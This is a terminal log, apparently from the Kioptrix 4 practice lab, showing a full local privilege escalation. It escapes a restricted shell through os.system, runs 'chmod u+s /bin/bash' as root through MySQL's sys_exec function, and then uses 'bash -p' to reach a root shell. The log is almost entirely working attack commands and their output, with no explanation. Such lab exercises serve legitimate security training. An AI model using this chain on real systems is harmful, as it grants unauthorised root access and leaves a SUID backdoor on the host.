 john:~$ echo os.system("/bin/bash")
john@Kioptrix4:~$ mysql -u root -p
Enter password:
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 7
Server version: 5.0.51a-3ubuntu5.4 (Ubuntu)
Type 'help;' or '\h' for help. Type '\c' to clear the buffer.
mysql> select version();
+--------------------+
| version()          |
+--------------------+
| 5.0.51a-3ubuntu5.4 |
+--------------------+
1 row in set (0.00 sec)
mysql> SHOW VARIABLES like 'plugin_dir';
Empty set (0.00 sec)
mysql> use mysql;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> select sys_exec("chmod u+s /bin/bash");
+---------------------------------+
| sys_exec("chmod u+s /bin/bash") |
+---------------------------------+
| NULL                            |
+---------------------------------+
1 row in set (0.01 sec)
mysql> Aborted
john@Kioptrix4:~$ ls -la /bin/bash
-rwsr-xr-x 1 root root 702160 2008-05-12 14:33 /bin/bash
john@Kioptrix4:~$ sudo /bin/bash
[sudo] password for john:
john is not in the sudoers file.  This incident will be reported.
john@Kioptrix4:~$ bash -p
bash-3.2# whoami
root